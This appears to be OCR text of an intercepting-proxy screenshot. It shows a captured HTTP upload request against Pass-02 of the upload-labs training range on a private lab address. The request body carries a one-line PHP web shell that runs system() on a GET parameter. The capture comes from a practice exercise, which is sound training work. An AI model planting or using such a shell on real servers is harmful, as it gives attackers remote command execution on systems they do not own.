 手动劫持 自动放行 被动日志 目标: http://192.168.86.140/upload-labs-master/upload-labs-master/Pass-02/index.... 127.0.0.1:59161 HTTP 请求 劫持响应: 丢弃请求
1 POST /upload-labs-master/upload-labs-master/Pass-02/index.php HTTP/1.1
2 Host ? : 192.168.86.140
3 Accept-Language: zh-CN,zh;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.0.0 Safari/537.36
6 Referer: http://192.168.86.140/upload-labs-master/upload-labs-master/Pass-02/index.php
7 Accept-Encoding: gzip, deflate
8 Cache-Control: max-age=0
9 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryz6QdtqT2JSJEyGpK
10 Origin: http://192.168.86.140
11 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
12 Content-Length auto : 339
13
14 ------WebKitFormBoundaryz6QdtqT2JSJEyGpK
15 Content-Disposition: form-data; name="upload_file"; filename="web shell.php"
16 Content-Type: application/octet-stream
17
18 <?php
19 @system($_GET[a]);
20 ?>
21 ------WebKitFormBoundaryz6QdtqT2JSJEyGpK
22 Content-Disposition: form-data; name="submit"
23
24 上传
25 ------WebKitFormBoundaryz6QdtqT2JSJEyGpK--
26